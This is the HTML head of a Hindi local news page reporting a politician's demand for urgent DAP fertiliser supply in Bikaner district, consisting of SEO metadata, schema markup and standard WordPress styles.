

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%AC%E0%A5%80%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%B0-%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%87-%E0%A4%AE%E0%A5%87%E0%A4%82-%E0%A4%A1%E0%A5%80%E0%A4%8F%E0%A4%AA%E0%A5%80-%E0%A4%95%E0%A5%80/
body_size: 47399
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>बीकानेर जिले में डीएपी की तुरंत आपूर्ति करे केंद्र और राज्य सरकार - डॉ विवेक माचरा &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/बीकानेर-जिले-में-डीएपी-की/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="बीकानेर जिले में डीएपी की तुरंत आपूर्ति करे केंद्र और राज्य सरकार - डॉ विवेक माचरा" />
	<meta property="og:description" content="श्री डूंगरगढ़ न्यूज़ || श्रीडूंगरगढ़ सहित पूरे बीकानेर जिले में चल रही डीएपी की किल्लत किसानों के लिए असहनीय है । श्रीडूंगरगढ़ अंचल के युवा लीडर रालोपा प्रवक्ता डॉ विवेक माचरा ने इस संदर्भ में केंद्रीय कृषि राज्य मंत्री से दूरभाष पर वार्ता करके बीकानेर जिले में डीएपी की तुरंत आपूर्ति की मांग की और [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/बीकानेर-जिले-में-डीएपी-की/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-10-20T17:15:17+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="1 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"बीकानेर जिले में डीएपी की तुरंत आपूर्ति करे केंद्र और राज्य सरकार &#8211; डॉ विवेक माचरा","datePublished":"2021-10-20T17:15:17+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg","articleSection":["SriDungargarh"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/","url":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/","name":"बीकानेर जिले में डीएपी की तुरंत आपूर्ति करे केंद्र और राज्य सरकार - डॉ विवेक माचरा &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg","datePublished":"2021-10-20T17:15:17+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/10/IMG-20211020-WA0044.jpg","width":720,"height":405},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"बीकानेर जिले में डीएपी की तुरंत आपूर्ति करे केंद्र और राज्य सरकार &#8211; डॉ विवेक माचरा"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; बीकानेर जिले में डीएपी  की तुरंत आपूर्ति करे केंद्र और राज्य सरकार &#8211; डॉ विवेक माचरा टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a1%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25ac%25e0%25a5%2580%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2587%25e0%25a4%25b0-%25e0%25a4%259c%25e0%25a4%25bf%25e0%25a4%25b2%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%2582-%25e0%25a4%25a1%25e0%25a5%2580%25e0%25a4%258f%25e0%25a4%25aa%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2580%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
